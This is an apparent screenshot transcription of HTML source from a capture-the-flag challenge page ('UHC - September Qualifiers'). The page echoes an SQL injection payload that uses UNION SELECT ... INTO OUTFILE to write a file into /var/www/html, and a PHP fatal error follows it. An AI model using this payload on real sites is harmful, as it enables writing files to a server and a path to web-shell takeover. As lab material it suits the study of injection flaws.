 14
15 <div class="container">
16 <h1 class="text-center m-5">
Join the UHC - September Qualifiers
</h1>
17
18 </div>
19 <section class="bg-dark text-center p-5 mt-4">
20 <div class="container p-5">
21 <h1 class="text-white">
Welcome utkc2
</h1>
<h3 class="text-white">
Other Players In Algeria' UNION SELECT "hello" into outfile '/var/www/html/hello.txt' #
</h3>
<br />
22 <b>
Fatal error
</b>
:  Uncaught Error: Call to a member function fetch_assoc() on bool in /var/www/html/account.php:33
23 Stack trace:
24 #0 {main}
25 thrown in <b>
/var/www/html/account.php
</b>
on line <b>
33
</b>
<br />